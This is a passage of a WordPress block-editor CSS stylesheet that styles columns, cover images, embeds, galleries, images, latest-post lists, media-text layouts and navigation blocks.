	margin-left: 2em
}
}
.wp-block-column.is-vertically-aligned-top {
	align-self: flex-start
}
.wp-block-column.is-vertically-aligned-center {
	align-self: center
}
.wp-block-column.is-vertically-aligned-bottom {
	align-self: flex-end
}
.wp-block-column.is-vertically-aligned-bottom, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-top {
	width: 100%
}
.wp-block-cover, .wp-block-cover-image {
	position: relative;
	background-size: cover;
	background-position: 50%;
	min-height: 430px;
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 1em;
	box-sizing: border-box
}
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
	background-attachment: fixed
}
@supports (-webkit-overflow-scrolling:touch) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
background-attachment:scroll
}
}
@media (prefers-reduced-motion:reduce) {
.wp-block-cover-image.has-parallax, .wp-block-cover.has-parallax {
	background-attachment: scroll
}
}
.wp-block-cover-image.is-repeated, .wp-block-cover.is-repeated {
	background-repeat: repeat;
	background-size: auto
}
.wp-block-cover-image.has-background-dim:not([class*=-background-color]), .wp-block-cover.has-background-dim:not([class*=-background-color]) {
	background-color: #000
}
.wp-block-cover-image.has-background-dim:before, .wp-block-cover.has-background-dim:before {
	content: "";
	background-color: inherit
}
.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before, .wp-block-cover-image .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim:not(.has-background-gradient):before, .wp-block-cover .wp-block-cover__gradient-background {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 1;
	opacity: .5
}
.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before {
	opacity: .1
}
.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before {
	opacity: .2
}
.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before {
	opacity: .3
}
.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before {
	opacity: .4
}
.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before {
	opacity: .5
}
.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before {
	opacity: .6
}
.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before {
	opacity: .7
}
.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before {
	opacity: .8
}
.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before {
	opacity: .9
}
.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before, .wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background, .wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before {
	opacity: 1
}
.wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	max-width: 420px;
	width: 100%
}
.wp-block-cover-image:after, .wp-block-cover:after {
	display: block;
	content: "";
	font-size: 0;
	min-height: inherit
}
@supports (position:sticky) {
.wp-block-cover-image:after, .wp-block-cover:after {
content:none
}
}
.wp-block-cover-image.aligncenter, .wp-block-cover-image.alignleft, .wp-block-cover-image.alignright, .wp-block-cover.aligncenter, .wp-block-cover.alignleft, .wp-block-cover.alignright {
	display: flex
}
.wp-block-cover-image .wp-block-cover__inner-container, .wp-block-cover .wp-block-cover__inner-container {
	width: 100%;
	z-index: 1;
	color: #fff
}
.wp-block-cover-image h1:not(.has-text-color), .wp-block-cover-image h2:not(.has-text-color), .wp-block-cover-image h3:not(.has-text-color), .wp-block-cover-image h4:not(.has-text-color), .wp-block-cover-image h5:not(.has-text-color), .wp-block-cover-image h6:not(.has-text-color), .wp-block-cover-image p:not(.has-text-color), .wp-block-cover h1:not(.has-text-color), .wp-block-cover h2:not(.has-text-color), .wp-block-cover h3:not(.has-text-color), .wp-block-cover h4:not(.has-text-color), .wp-block-cover h5:not(.has-text-color), .wp-block-cover h6:not(.has-text-color), .wp-block-cover p:not(.has-text-color) {
	color: inherit
}
.wp-block-cover-image.is-position-top-left, .wp-block-cover.is-position-top-left {
	align-items: flex-start;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-top-center, .wp-block-cover.is-position-top-center {
	align-items: flex-start;
	justify-content: center
}
.wp-block-cover-image.is-position-top-right, .wp-block-cover.is-position-top-right {
	align-items: flex-start;
	justify-content: flex-end
}
.wp-block-cover-image.is-position-center-left, .wp-block-cover.is-position-center-left {
	align-items: center;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-center-center, .wp-block-cover.is-position-center-center {
	align-items: center;
	justify-content: center
}
.wp-block-cover-image.is-position-center-right, .wp-block-cover.is-position-center-right {
	align-items: center;
	justify-content: flex-end
}
.wp-block-cover-image.is-position-bottom-left, .wp-block-cover.is-position-bottom-left {
	align-items: flex-end;
	justify-content: flex-start
}
.wp-block-cover-image.is-position-bottom-center, .wp-block-cover.is-position-bottom-center {
	align-items: flex-end;
	justify-content: center
}
.wp-block-cover-image.is-position-bottom-right, .wp-block-cover.is-position-bottom-right {
	align-items: flex-end;
	justify-content: flex-end
}
.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container, .wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container {
	margin: 0;
	width: auto
}
.wp-block-cover-image img.wp-block-cover__image-background, .wp-block-cover-image video.wp-block-cover__video-background, .wp-block-cover img.wp-block-cover__image-background, .wp-block-cover video.wp-block-cover__video-background {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 100%;
	max-width: none;
	max-height: none;
	-o-object-fit: cover;
	object-fit: cover;
	outline: none;
	border: none;
	box-shadow: none
}
.wp-block-cover__image-background, .wp-block-cover__video-background {
	z-index: 0
}
.wp-block-cover-image-text, .wp-block-cover-image-text a, .wp-block-cover-image-text a:active, .wp-block-cover-image-text a:focus, .wp-block-cover-image-text a:hover, .wp-block-cover-text, .wp-block-cover-text a, .wp-block-cover-text a:active, .wp-block-cover-text a:focus, .wp-block-cover-text a:hover, section.wp-block-cover-image h2, section.wp-block-cover-image h2 a, section.wp-block-cover-image h2 a:active, section.wp-block-cover-image h2 a:focus, section.wp-block-cover-image h2 a:hover {
	color: #fff
}
.wp-block-cover-image .wp-block-cover.has-left-content {
	justify-content: flex-start
}
.wp-block-cover-image .wp-block-cover.has-right-content {
	justify-content: flex-end
}
.wp-block-cover-image.has-left-content .wp-block-cover-image-text, .wp-block-cover.has-left-content .wp-block-cover-text, section.wp-block-cover-image.has-left-content>h2 {
	margin-left: 0;
	text-align: left
}
.wp-block-cover-image.has-right-content .wp-block-cover-image-text, .wp-block-cover.has-right-content .wp-block-cover-text, section.wp-block-cover-image.has-right-content>h2 {
	margin-right: 0;
	text-align: right
}
.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, section.wp-block-cover-image>h2 {
	font-size: 2em;
	line-height: 1.25;
	z-index: 1;
	margin-bottom: 0;
	max-width: 840px;
	padding: .44em;
	text-align: center
}
.wp-block-embed.alignleft, .wp-block-embed.alignright, .wp-block[data-align=left]>[data-type="core/embed"], .wp-block[data-align=right]>[data-type="core/embed"] {
max-width:360px;
width:100%
}
.wp-block-embed.alignleft .wp-block-embed__wrapper, .wp-block-embed.alignright .wp-block-embed__wrapper, .wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper, .wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper {
	min-width: 280px
}
.wp-block-cover .wp-block-embed {
	min-width: 320px;
	min-height: 240px
}
.wp-block-embed {
	margin: 0 0 1em
}
.wp-block-embed figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-embed iframe {
	max-width: 100%
}
.wp-block-embed__wrapper {
	position: relative
}
.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%
}
.wp-embed-responsive .wp-has-aspect-ratio iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	height: 100%;
	width: 100%
}
.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	padding-top: 42.85%
}
.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
	padding-top: 50%
}
.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%
}
.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
	padding-top: 75%
}
.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
	padding-top: 100%
}
.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
	padding-top: 177.77%
}
.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
	padding-top: 200%
}
.wp-block-file {
	margin-bottom: 1.5em
}
.wp-block-file.aligncenter {
	text-align: center
}
.wp-block-file.alignright {
	text-align: right
}
.wp-block-file .wp-block-file__embed {
	margin-bottom: 1em
}
.wp-block-file .wp-block-file__button {
	background: #32373c;
	border-radius: 2em;
	color: #fff;
	font-size: .8em;
	padding: .5em 1em
}
.wp-block-file a.wp-block-file__button {
	text-decoration: none
}
.wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
	box-shadow: none;
	color: #fff;
	opacity: .85;
	text-decoration: none
}
.wp-block-file *+.wp-block-file__button {
	margin-left: .75em
}
.blocks-gallery-grid, .wp-block-gallery {
	display: flex;
	flex-wrap: wrap;
	list-style-type: none;
	padding: 0;
	margin: 0
}
.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
	margin: 0 1em 1em 0;
	display: flex;
	flex-grow: 1;
	flex-direction: column;
	justify-content: center;
	position: relative;
	align-self: flex-start;
	width: calc(50% - 1em)
}
.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery .blocks-gallery-item:nth-of-type(2n) {
	margin-right: 0
}
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
	margin: 0;
	height: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
display:flex;
align-items:flex-end;
justify-content:flex-start
}
}
.blocks-gallery-grid .blocks-gallery-image img, .blocks-gallery-grid .blocks-gallery-item img, .wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
	display: block;
	max-width: 100%;
	height: auto;
	width: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid .blocks-gallery-image img, .blocks-gallery-grid .blocks-gallery-item img, .wp-block-gallery .blocks-gallery-image img, .wp-block-gallery .blocks-gallery-item img {
width:auto
}
}
.blocks-gallery-grid .blocks-gallery-image figcaption, .blocks-gallery-grid .blocks-gallery-item figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
	position: absolute;
	bottom: 0;
	width: 100%;
	max-height: 100%;
	overflow: auto;
	padding: 3em .77em .7em;
	color: #fff;
	text-align: center;
	font-size: .8em;
	background: linear-gradient(0deg, rgba(0,0,0,.7), rgba(0,0,0,.3) 70%, transparent);
	box-sizing: border-box;
	margin: 0
}
.blocks-gallery-grid .blocks-gallery-image figcaption img, .blocks-gallery-grid .blocks-gallery-item figcaption img, .wp-block-gallery .blocks-gallery-image figcaption img, .wp-block-gallery .blocks-gallery-item figcaption img {
	display: inline
}
.blocks-gallery-grid figcaption, .wp-block-gallery figcaption {
	flex-grow: 1
}
.blocks-gallery-grid.is-cropped .blocks-gallery-image, .blocks-gallery-grid.is-cropped .blocks-gallery-item, .wp-block-gallery.is-cropped .blocks-gallery-image, .wp-block-gallery.is-cropped .blocks-gallery-item {
	align-self: inherit
}
.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
	width: 100%
}
@supports (position:sticky) {
.blocks-gallery-grid.is-cropped .blocks-gallery-image a, .blocks-gallery-grid.is-cropped .blocks-gallery-image img, .blocks-gallery-grid.is-cropped .blocks-gallery-item a, .blocks-gallery-grid.is-cropped .blocks-gallery-item img, .wp-block-gallery.is-cropped .blocks-gallery-image a, .wp-block-gallery.is-cropped .blocks-gallery-image img, .wp-block-gallery.is-cropped .blocks-gallery-item a, .wp-block-gallery.is-cropped .blocks-gallery-item img {
height:100%;
flex:1;
-o-object-fit:cover;
object-fit:cover
}
}
.blocks-gallery-grid.columns-1 .blocks-gallery-image, .blocks-gallery-grid.columns-1 .blocks-gallery-item, .wp-block-gallery.columns-1 .blocks-gallery-image, .wp-block-gallery.columns-1 .blocks-gallery-item {
	width: 100%;
	margin-right: 0
}
@media (min-width:600px) {
.blocks-gallery-grid.columns-3 .blocks-gallery-image, .blocks-gallery-grid.columns-3 .blocks-gallery-item, .wp-block-gallery.columns-3 .blocks-gallery-image, .wp-block-gallery.columns-3 .blocks-gallery-item {
	width: calc(33.33333% - .66667em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-4 .blocks-gallery-image, .blocks-gallery-grid.columns-4 .blocks-gallery-item, .wp-block-gallery.columns-4 .blocks-gallery-image, .wp-block-gallery.columns-4 .blocks-gallery-item {
	width: calc(25% - .75em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-5 .blocks-gallery-image, .blocks-gallery-grid.columns-5 .blocks-gallery-item, .wp-block-gallery.columns-5 .blocks-gallery-image, .wp-block-gallery.columns-5 .blocks-gallery-item {
	width: calc(20% - .8em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-6 .blocks-gallery-image, .blocks-gallery-grid.columns-6 .blocks-gallery-item, .wp-block-gallery.columns-6 .blocks-gallery-image, .wp-block-gallery.columns-6 .blocks-gallery-item {
	width: calc(16.66667% - .83333em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-7 .blocks-gallery-image, .blocks-gallery-grid.columns-7 .blocks-gallery-item, .wp-block-gallery.columns-7 .blocks-gallery-image, .wp-block-gallery.columns-7 .blocks-gallery-item {
	width: calc(14.28571% - .85714em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-8 .blocks-gallery-image, .blocks-gallery-grid.columns-8 .blocks-gallery-item, .wp-block-gallery.columns-8 .blocks-gallery-image, .wp-block-gallery.columns-8 .blocks-gallery-item {
	width: calc(12.5% - .875em);
	margin-right: 1em
}
.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n), .blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n), .blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n), .blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n), .blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n), .blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n), .blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n), .blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n), .blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n), .blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n), .blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n), .blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n), .blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n), .blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n), .blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n), .blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n), .wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n), .wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n), .wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n), .wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n), .wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n), .wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n), .wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n), .wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n), .wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n), .wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n), .wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n), .wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n), .wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n), .wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n), .wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n), .wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n) {
	margin-right: 0
}
}
.blocks-gallery-grid .blocks-gallery-image:last-child, .blocks-gallery-grid .blocks-gallery-item:last-child, .wp-block-gallery .blocks-gallery-image:last-child, .wp-block-gallery .blocks-gallery-item:last-child {
	margin-right: 0
}
.blocks-gallery-grid.alignleft, .blocks-gallery-grid.alignright, .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
	max-width: 420px;
	width: 100%
}
.blocks-gallery-grid.aligncenter .blocks-gallery-item figure, .wp-block-gallery.aligncenter .blocks-gallery-item figure {
	justify-content: center
}
.wp-block-group {
	box-sizing: border-box
}
h1.has-background, h2.has-background, h3.has-background, h4.has-background, h5.has-background, h6.has-background {
	padding: 1.25em 2.375em
}
.wp-block-image {
	margin: 0 0 1em
}
.wp-block-image img {
	max-width: 100%
}
.wp-block-image:not(.is-style-rounded) img {
	border-radius: inherit
}
.wp-block-image.aligncenter {
	text-align: center
}
.wp-block-image.alignfull img, .wp-block-image.alignwide img {
	width: 100%
}
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright {
	display: table
}
.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
	display: table-caption;
	caption-side: bottom
}
.wp-block-image .alignleft {
	float: left;
	margin: .5em 1em .5em 0
}
.wp-block-image .alignright {
	float: right;
	margin: .5em 0 .5em 1em
}
.wp-block-image .aligncenter {
	margin-left: auto;
	margin-right: auto
}
.wp-block-image figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-image.is-style-circle-mask img, .wp-block-image.is-style-rounded img {
	border-radius: 9999px
}
@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none) {
.wp-block-image.is-style-circle-mask img {
-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
mask-mode:alpha;
-webkit-mask-repeat:no-repeat;
mask-repeat:no-repeat;
-webkit-mask-size:contain;
mask-size:contain;
-webkit-mask-position:center;
mask-position:center;
border-radius:0
}
}
.wp-block-image figure {
	margin: 0
}
ol.wp-block-latest-comments {
	margin-left: 0
}
.wp-block-latest-comments .wp-block-latest-comments {
	padding-left: 0
}
.wp-block-latest-comments__comment {
	line-height: 1.1;
	list-style: none;
	margin-bottom: 1em
}
.has-avatars .wp-block-latest-comments__comment {
	min-height: 2.25em;
	list-style: none
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	margin-left: 3.25em
}
.has-dates .wp-block-latest-comments__comment, .has-excerpts .wp-block-latest-comments__comment {
	line-height: 1.5
}
.wp-block-latest-comments__comment-excerpt p {
	font-size: .875em;
	line-height: 1.8;
	margin: .36em 0 1.4em
}
.wp-block-latest-comments__comment-date {
	display: block;
	font-size: .75em
}
.wp-block-latest-comments .avatar, .wp-block-latest-comments__comment-avatar {
	border-radius: 1.5em;
	display: block;
	float: left;
	height: 2.5em;
	margin-right: .75em;
	width: 2.5em
}
.wp-block-latest-posts.alignleft {
	margin-right: 2em
}
.wp-block-latest-posts.alignright {
	margin-left: 2em
}
.wp-block-latest-posts.wp-block-latest-posts__list {
	list-style: none;
	padding-left: 0
}
.wp-block-latest-posts.wp-block-latest-posts__list li {
	clear: both
}
.wp-block-latest-posts.is-grid {
	display: flex;
	flex-wrap: wrap;
	padding: 0
}
.wp-block-latest-posts.is-grid li {
	margin: 0 1.25em 1.25em 0;
	width: 100%
}
@media (min-width:600px) {
.wp-block-latest-posts.columns-2 li {
	width: calc(50% - .625em)
}
.wp-block-latest-posts.columns-2 li:nth-child(2n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-3 li {
	width: calc(33.33333% - .83333em)
}
.wp-block-latest-posts.columns-3 li:nth-child(3n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-4 li {
	width: calc(25% - .9375em)
}
.wp-block-latest-posts.columns-4 li:nth-child(4n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-5 li {
	width: calc(20% - 1em)
}
.wp-block-latest-posts.columns-5 li:nth-child(5n) {
	margin-right: 0
}
.wp-block-latest-posts.columns-6 li {
	width: calc(16.66667% - 1.04167em)
}
.wp-block-latest-posts.columns-6 li:nth-child(6n) {
	margin-right: 0
}
}
.wp-block-latest-posts__post-author, .wp-block-latest-posts__post-date {
	display: block;
	color: #555;
	font-size: .8125em
}
.wp-block-latest-posts__post-excerpt {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-latest-posts__featured-image a {
	display: inline-block
}
.wp-block-latest-posts__featured-image img {
	height: auto;
	width: auto;
	max-width: 100%
}
.wp-block-latest-posts__featured-image.alignleft {
	margin-right: 1em
}
.wp-block-latest-posts__featured-image.alignright {
	margin-left: 1em
}
.wp-block-latest-posts__featured-image.aligncenter {
	margin-bottom: 1em;
	text-align: center
}
.block-editor-image-alignment-control__row .components-base-control__field {
	display: flex;
	justify-content: space-between;
	align-items: center
}
.block-editor-image-alignment-control__row .components-base-control__field .components-base-control__label {
	margin-bottom: 0
}
ol.has-background, ul.has-background {
	padding: 1.25em 2.375em
}
.wp-block-media-text {
	/*!rtl:begin:ignore*/direction: ltr;
	/*!rtl:end:ignore*/display: grid;
	grid-template-columns: 50% 1fr;
	grid-template-rows: auto
}
.wp-block-media-text.has-media-on-the-right {
	grid-template-columns: 1fr 50%
}
.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media {
	align-self: start
}
.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media, .wp-block-media-text .wp-block-media-text__content, .wp-block-media-text .wp-block-media-text__media {
	align-self: center
}
.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content, .wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media {
	align-self: end
}
.wp-block-media-text .wp-block-media-text__media {
	/*!rtl:begin:ignore*/grid-column: 1;
	grid-row: 1;
	/*!rtl:end:ignore*/margin: 0
}
.wp-block-media-text .wp-block-media-text__content {
	direction: ltr;
	/*!rtl:begin:ignore*/grid-column: 2;
	grid-row: 1;
	/*!rtl:end:ignore*/padding: 0 8%;
	word-break: break-word
}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media {
	/*!rtl:begin:ignore*/grid-column: 2;
	grid-row: 1
/*!rtl:end:ignore*/}
.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {
	/*!rtl:begin:ignore*/grid-column: 1;
	grid-row: 1
/*!rtl:end:ignore*/}
.wp-block-media-text__media img, .wp-block-media-text__media video {
	max-width: unset;
	width: 100%;
	vertical-align: middle
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media {
	height: 100%;
	min-height: 250px;
	background-size: cover
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media>a {
	display: block;
	height: 100%
}
.wp-block-media-text.is-image-fill .wp-block-media-text__media img {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0
}
@media (max-width:600px) {
.wp-block-media-text.is-stacked-on-mobile {
	grid-template-columns: 100%!important
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media {
	grid-column: 1;
	grid-row: 1
}
.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content {
	grid-column: 1;
	grid-row: 2
}
}
.wp-block-navigation {
	position: relative
}
.wp-block-navigation ul, .wp-block-navigation ul li {
	list-style: none;
	padding: 0
}
.wp-block-navigation .wp-block-navigation-link, .wp-block-navigation .wp-block-pages-list__item {
	display: flex;
	align-items: center;
	position: relative
}
.wp-block-navigation .wp-block-navigation-link .wp-block-navigation-link__container:empty, .wp-block-navigation .wp-block-pages-list__item .wp-block-navigation-link__container:empty {
	display: none
}
.wp-block-navigation .wp-block-navigation-link__content, .wp-block-navigation .wp-block-pages-list__item__link {
	color: inherit;
	display: block
}
.wp-block-navigation[style*=text-decoration] .wp-block-navigation-link, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__container, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:active, .wp-block-navigation[style*=text-decoration] .wp-block-navigation-link__content:focus, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link:active, .wp-block-navigation[style*=text-decoration] .wp-block-pages-list__item__link:focus {
	text-decoration: inherit
}
.wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content, .wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-navigation-link__content:focus, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link:active, .wp-block-navigation:not([style*=text-decoration]) .wp-block-pages-list__item__link:focus {
	text-decoration: none
}
.wp-block-navigation .wp-block-navigation-link__submenu-icon, .wp-block-navigation .wp-block-page-list__submenu-icon {
	height: inherit
}
.wp-block-navigation .wp-block-navigation-link__submenu-icon svg, .wp-block-navigation .wp-block-page-list__submenu-icon svg {
	stroke: currentColor
}
